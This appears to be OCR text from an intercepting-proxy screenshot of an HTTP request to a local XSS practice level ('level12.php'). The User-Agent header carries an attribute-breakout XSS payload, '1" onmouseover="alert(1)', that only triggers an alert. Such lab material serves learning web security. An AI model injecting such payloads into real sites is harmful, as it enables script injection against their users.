 Request to http://192.168.5.122:8080
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
GET /xss/level12.php?t_link=&t_history=&t_sort=&t_ua=1 HTTP/1.1
Host: 192.168.5.122:8080
Upgrade-Insecure-Requests: 1
User-Agent: 1" onmouseover="alert(1)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.5.122:8080/xss/level12.php?name=test
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close